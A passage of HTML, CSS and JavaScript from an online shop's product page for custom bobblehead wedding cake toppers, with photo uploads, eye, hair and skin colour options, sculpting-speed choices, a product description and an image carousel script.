                 <input type="button" value="REMOVE" class="btnRemove" style="display: none;">
               </label>
               <input type="file" class="file-common" name="properties[right-view-person-2]" accept="image/*" id="first_photo_2_2" style="display: none;">
               <h5>Right Side<span></span></h5>
             </div>

             <p class="photos-delete">*The photos will be deleted after the product is shipped*</p>
           </div>
           <a href="javascript:void(0);" class="cmore-options btn down" id="eye_hair_skin_2">Click &amp; Select More Options</a>
           <div class="custom_options" id="ehs_option_2" style="display:none;">
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   ②His Eyes Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E01 Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E02 Light Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E02-Light-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E03 Blue"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E03-Blue.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E04 Hazel"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E04-Hazel.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E05 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E05-Black.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E06 Light Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E06-Light-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E07-Dark-Brown.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="E08 Green"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E08-Green.jpg?v=1612756630');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Eyes Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   His Hair Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H01 White"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H01-White.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H02 Dark Gray"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H02-Dark-Gray.jpg?v=1612757108');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H03 Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H03-Blonde.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H04 Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H04-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H05 Med Blonde"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H05-Med-Blonde.jpg?v=1612757024');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H06 Fiery Red"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H06-Fiery-Red.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H07 Dark Brown"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H07-Dark-Brown.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H08 Black"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H08-Black.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="H09 No Hair"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-H09-No-Hair.jpg?v=1612757025');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Hair Color]" value="Same as my picture"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-as-picture.jpg?v=1612756630');"></span>
                   </label>
                 </div>
               </div>
             </div>
             <div class="custom_options_row">
               <div class="custom_options_head">
                 <h4 class="custom_option_label"> 
                   His Skin Color:<span class="custom_js_value" ></span>
                 </h4>
               </div>
               <div class="custom_options_content">
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S01 Light caucasian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S01-Light-caucasian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S02 Pinkish pale"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S02-Pinkish-pale.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S03 Light hispanic"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S03-Light-hispanic.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S04 Dark Hispanic"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S04-Dark-Hispanic.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S05 Dark African"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S05-Dark-African.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S06 Medium African&East Indian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S06-Medium-African-East-Indian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S07 Light African"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S07-Light-African.jpg?v=1612757609');"></span>
                   </label>
                 </div>
                 <div class="single_item">
                   <label>
                     <input type="radio" name="properties[His Skin Color]" value="S08 Light asian"> 
                     <span style="background-image:url('https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-S08-Light-asian.jpg?v=1612757609');"></span>
                   </label>
                 </div>
               </div>
             </div>
           </div>
           <!-- End of Second person  -->
           
         
        </div>
      
       <div class="grid__item radio-wrapper- js product-form__item product-form__item-radio  Sculpting">
         <div class="single-option-radio__label" for="ProductSelect--product-template-custom2-option-2">
           Sculpting<span> </span>
         </div>
         
           
                <fieldset class="single-option-radio" name="sculpting" id="ProductSelect--product-template-custom2-option-2">
                   
                   

                   
                   

                   <input type="radio"
                           checked="checked"
                          
                          value="Standard Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Standard Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Standard Sculpting"class="btn btn--small ">Standard Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Faster Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Faster Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Faster Sculpting"class="btn btn--small ">Faster Sculpting</label>
                   

                   
                   

                   <input type="radio"
                          
                          
                          value="Fastest Sculpting"
                          data-index="option3"
                          name="sculpting"
                          class="single-option-selector__radio"
                          id="ProductSelect--product-template-custom2-option-sculpting-Fastest Sculpting">
                   <label for="ProductSelect--product-template-custom2-option-sculpting-Fastest Sculpting"class="btn btn--small ">Fastest Sculpting</label>
                   
               </fieldset>
         	
         
        </div>
      
   </div>


<!--   <div class="product-form__item product-form__item--logo fornt-size">  
    <input id="custom_photo" type="file" name="properties[Group photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
    <div class="cst_img"></div>     
  </div>
  
  <div class="product-form__item product-form__item--logo right-size">            
    <input id="custom_photo" type="file" name="properties[Individual photo]" class="product-form__input cst_preview" accept=".jpg,.jpeg,.gif,.png" >
    <div class="cst_img">
    </div>
    <a class="btnRemove" style="display:none;">X</a>
  </div> -->
 <style>
    .front-photo, .right-photo, .full-body {
		display:inline-block;
      width: 85px;
      margin-right: 20px;
    }
    .front-photo label,
    .right-photo label,
    .full-body label{
      position: relative;
      width: 100%;
      float: block;
      position: relative;
    }
    .front-photo label img.display-image,
    .right-photo label img.display-image,
   	.full-body label img.display-image{
      height: 85px;
      width: 100%;
      object-fit: cover;
    }
    input.btnRemove {
      opacity: 1;
      position: absolute;
      font-size: 0px;
      height: 14px;
      width: 14px !important;
      line-height: 0 !important;
      background-color: red;
      border: none;
      border-radius: 50%;
      background-image: url("https://cdn.shopify.com/s/files/1/0067/6934/4548/files/closepng.png?v=1665927566");
      background-size: 6px;
      background-repeat: no-repeat;
      background-position: center center;
      right: -2px;
      top: -2px;
      padding: 0px;
    }
    .file-common {
      width: 100% !important;
      height: 50px;
      z-index: 99;
      position: absolute;
      opacity: 0;
    }
    .front-photo h5, 
    .right-photo h5,
   	.full-body h5{
      text-align: center;
      font-size: 13px;
      line-height: normal;
      font-weight: 400;
    }
   @media (max-width:575px){
  	.front-photo, 
    .right-photo,
    .full-body,
    .person-box{
      margin-right: 6px;
    }
  }
  </style>



<div class="custom_options">
  
  
  
  <div id="hulkapps_custom_options_1168907468836"> </div>
  <div class="custom_options_row">
    <span for="base-inscription"><span style="color:#F00">Limited Time Free</span> Base Inscription(Up to 25 letters)</span>
    <input id="base-inscription" type="text" name="properties[Base Inscription]">
  </div>
  <div class="custom_options_row">
    <label for="special-request">Special Request For Bobblehead(size,colors,accessories,etc)</label>
    <textarea id="special-request" name="properties[Special Request ]"></textarea>
  </div>
  
  <div class="custom_options_row">
    <p class="line-item-property__field">
      <label>Sculpting Time</label><br>
      <select id="sculpting-options" name="properties[Sculpting Options]">
        <option value="Standard Sculpting">Standard Sculpting 10-14 Business Days(Free Proofing and Revisions Included)</option>
       <option value="Faster Sculpting">Faster Sculpting 5-7 Business Days(Free Proofing and Revisions Included)(+$9.00)</option> 
       <option value="Fastest Sculpting">Fastest Sculpting 3 Business Days(No Proofing)(+$19.00)</option> 
      </select>
    </p>
  </div>
  
  <div class="price-wrapper " data-price-container>
    
    <span id="ProductPrice2"
          class="product-single__price"
          itemprop="price"
          content="129.0"
          >
      $129
    </span>
    
    <span id="PriceA11y" class="visually-hidden" >Regular price</span>
    <span class="product-single__price--wrapper hide" aria-hidden="true">
      <span id="ComparePrice" class="price-compare product-single__price--compare-at"></span>
    </span>
    <span id="ComparePriceA11y" class="visually-hidden" aria-hidden="true">Sale price</span>
    
    
    
  </div>
  <meta itemprop="priceCurrency" content="USD">
  <link itemprop="availability" href="http://schema.org/InStock">
</div>

<style>
  .product-form-upload .product-form__item.fornt-size{
  	overflow:unset !important;
  }
  .product-form__item.product-form__item--logo {
    max-width: 300px;
}
  .custom_options_row {
    margin-bottom: 10px;
  }
  .custom_options_content {
    display: flex;
    flex-wrap: wrap;
  }
  .custom_options	label {
    position: relative;
    width: 100%;
    height: 100%;
    margin-bottom:0;
    display:block;
  }

  .custom_options label span {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 3px;
    background-image: url(https://cdn.shopify.com/s/files/1/0067/6934/4548/files/custom-E01-Gray.png?v=1612756630);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    height: 42px;
    width: 42px;
  }
  .custom_option_label {
    margin-bottom: 5px;
  }
  .custom_options .single_item {
    width: 50px;
    height: 50px;
    border: 1px solid;
    margin-right: 4px;
    margin-bottom:5px;
  }

  .custom_options .single_item input {
    position: absolute;
    left: 0;
    right: 0;
    height: 100%;
    width: 100%;
    z-index: 5;
    opacity: 0;
    cursor:pointer;
  }
  .custom_options label input:checked {
    background: red !important;
  }
  span.custom_js_value {
    font-weight: normal !important;
    font-size: 14px;
    padding-left: 8px;
  }
  input#custom_photo {
    background: whitesmoke;
  }
  textarea#special-request,
  input#base-inscription {
    width: 100%;
    min-width: 250px;
    max-width: 415px;
    color: black;
    background: white;
    border: 1px solid #A0A0A0;
    border-radius: 4px;
  }
  textarea#special-request:hover,
  input#base-inscription:hover {
    border: 1px solid black;
}
  .single_item label input:checked ~ span  {
    outline:3px black;
  }
  p.photos-delete {
    color: red;
}
/*Added By me*/
  .custom_options_row span {
    cursor: default;
}
  .product-single__price, .product-single__price--compare-at {
    font-size: 1.5em;
}
  .price-wrapper span:last-child {
    padding-left: 10%;
}
    .price-wrapper .hulk-review-total {
    padding-left: 5px !important;
}
input#custom_photo {
    cursor: pointer;
}
::-webkit-file-upload-button {
    cursor: pointer;
}
 .product-form__item.product-form__item--logo {
    padding: 2% 0%;
}
fieldset.single-option-radio {
    padding-top: 2%;
}
h4.custom_option_label {
    padding-bottom: 2%;
}
  .product-single__form .product-form__item:not(.product-form__item-radio) {
    margin-bottom: unset;
}
  .grid__item.radio-wrapper.js.product-form__item.product-form__item-radio {
    min-width: 100%;
}
.product-single__quantity.product-form__item {
    max-width: 20%;
}
 .qty-container .qty-adjust {
    display: inherit;
}

input#Quantity, .qty-adjust {
    background: white;
    border: 1px solid #dedede;
}
 .product-single__quantity.product-form__item {
    margin-bottom: 4% !important;
}
 input[type="radio"]:checked+span {
    box-shadow: 0 0 0 3px #5600e3;
    -webkit-box-shadow: 0 0 0 3px #5600e3;
} 
</style>



<!-- Click & Select More options scripts -->
<script>
   $(document).ready(function() {
     $("#eye_hair_skin_1").click(function(){
       var css = $("#ehs_option_1").css("display");
       if(css === "none"){
         $("#ehs_option_1").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_1").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
     $("#eye_hair_skin_2").click(function(){
       var css = $("#ehs_option_2").css("display");
       if(css === "none"){
         $("#ehs_option_2").css("display", "block");
         $(this).addClass("c_up").removeClass("down");
       }else if(css === "block"){
         $("#ehs_option_2").css("display", "none");
         $(this).addClass("down").removeClass("c_up");
       }
     });
   });
</script>
                    <div class="product-single__add-to-cart product-single__add-to-cart--full-width">
                      <button type="submit" name="add" id="AddToCart--product-template-custom2"
                               class="btn btn--buy btn--add-to-cart"
                               >
                        <span class="btn__text">
                          
<!--                             <span class="fas fa-shopping-bag button-cart-icon"></span> -->
                          <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-cartbag" width="800px" height="800px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8 11.01V11M16 11.01V11M16 8V7C16 5.93913 15.5786 4.92172 14.8284 4.17157C14.0783 3.42143 13.0609 3 12 3C10.9391 3 9.92172 3.42143 9.17157 4.17157C8.42143 4.92172 8 5.93913 8 7V8H6.84027C5.80009 8 4.93356 8.79732 4.84718 9.83391L4.18051 17.8339C4.08334 18.9999 5.00352 20 6.1736 20H17.8264C18.9965 20 19.9167 18.9999 19.8195 17.8339M16 8H17.1597C18.1999 8 19.0664 8.79732 19.1528 9.83391L19.5 14M16 8H12" stroke="#000000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
                            <span class="fas fa-clock button-soldout-icon"></span>
                          
                          <span class="btn__add-to-cart-text">
                            
                              Add to Cart
                            
                          </span>
                        </span>
                      </button>
                      
                    </div>
                  <input type="hidden" name="product-id" value="1168907468836" /><input type="hidden" name="section-id" value="product-template-custom2" /></form>  
                
              </div>
             
              <span class="hidden-timer">  </span>

              
              
		<!--	  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
            </div>
          </div>

      </div><!-- /.grid -->
      
      <div class="mb">
        <div id="videoswipper">
        <!-- 数据直接写在HTML中 -->
          <ul>
            <ul>
              
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/3_a690e68b-012a-4955-95f3-0b994107122d_medium.jpg?v=1739949607"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/wedding_8b244190-4735-4be1-8ccf-8a9ae02e4741_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple-1_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/couple_medium.jpg?v=1739965574"></li>
                  
                
            </ul>
          </ul>
        </div>
      </div> 
          
    
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
           
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Bobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.<br><br> You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of <a href="/products/custom-bobbleheads-wedding-cake-toppers" target="_blank">Wedding Cake Topper</a> that is as unique as you and your partner.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Custom Bobblehead Wedding Cake Topper:</span></strong></span></div>
<div class="descri"><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474"></div>
<div class="descri"><br></div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize-wedding.jpg?v=1683359072"></p>
</div>
<div class="descri">
<p class="title"><strong><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497"></strong></p>
</div>
<div class="descri">
<p class="title"><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521"></p>
</div>
<div class="descri">
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/wedding-process.jpg?v=1615680462" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/wedding-process.jpg?v=1615680462"></p>
</div>
<div class="descri"><strong><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556"></strong></div>
<div class="descri">
<br><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span>
</div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements, extra high-resolution photos can be emailing the image to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a>. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri">
<strong><span style="color: #ff0000;"></span></strong><br>
</div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, <a href="/collections/wedding/" target="_blank">for the bride and groom</a>. And the Bobble Head only can make short hairstyles.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your <a href="/" target="_blank">custom bobbleheads</a>, you will have a 100% satisfactory proofing service.</p>
<p class="title">•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.</p>
<p class="title">•The ship out date of your bobblehead is directly affected by the amount of changes you might request.</p>
</div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.</p>
<p class="title">•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.</p>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
          
          <div class="product-info-box-img phone-only">
            <div class="d-flex">
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                  <span>Pay by Paypal or Credit Card</span>
                </div>
              </div>
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                  <span>Good Service</span>
                </div>
              </div>
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                  <span>Quality Guaranteed</span>
                </div>
              </div>	
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                  <span>No Hassle</span>
                </div>
              </div>
            </div>
          </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/funny-wedding-cake-toppers-bobbleheads-custom-made" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Custom%20Funny%20Wedding%20Bobbleheads&amp;url=https://www.bobblegifts.com/products/funny-wedding-cake-toppers-bobbleheads-custom-made" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/funny-wedding-cake-toppers-bobbleheads-custom-made&amp;media=//www.bobblegifts.com/cdn/shop/products/BG001_1024x1024.jpg?v=1613251366&amp;description=Custom%20Funny%20Wedding%20Bobbleheads" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/funny-wedding-cake-toppers-bobbleheads-custom-made?variant=32557204144164" class="text-link continue-link">
                  Full details  <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
        </div>
      </div>
      
    </div><!-- /.wrapper -->
  </div><!-- /.box -->
</div><!-- /.product-single -->



<script>
  $(document).ready(function(){
    
  });
</script>
<script>
       
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom2">
    {"id":1168907468836,"title":"Custom Funny Wedding Bobbleheads","handle":"funny-wedding-cake-toppers-bobbleheads-custom-made","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of \u003ca href=\"\/products\/custom-bobbleheads-wedding-cake-toppers\" target=\"_blank\"\u003eWedding Cake Topper\u003c\/a\u003e that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg alt=\"\" 